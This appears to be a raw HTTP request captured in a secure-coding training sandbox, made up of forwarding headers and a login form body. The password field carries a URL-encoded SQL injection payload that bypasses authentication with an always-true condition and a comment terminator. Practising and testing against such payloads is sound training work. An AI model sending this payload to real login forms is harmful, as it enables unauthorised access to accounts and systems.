 upgrade-insecure-requests: 1
x-amzn-trace-id: Root=1-62ebee69-7d5afdbd27c94a675ac8f468
x-app-name: app
x-forwarded-for: 71.215.97.10
x-forwarded-host: app.sb.hackedu.com
x-forwarded-port: 443
x-forwarded-proto: https
x-forwarded-scheme: https
x-original-forwarded-for: 71.215.97.10
x-real-ip: 71.215.97.10
x-request-id: 12e38e4a4d43c4d4bf0fcc1874e2a81b
x-scheme: https
username=alice&password=%60%27+OR+%271%27%3D%271%27+--+%27+OR+%271%27%3D%271%27+%2F*%60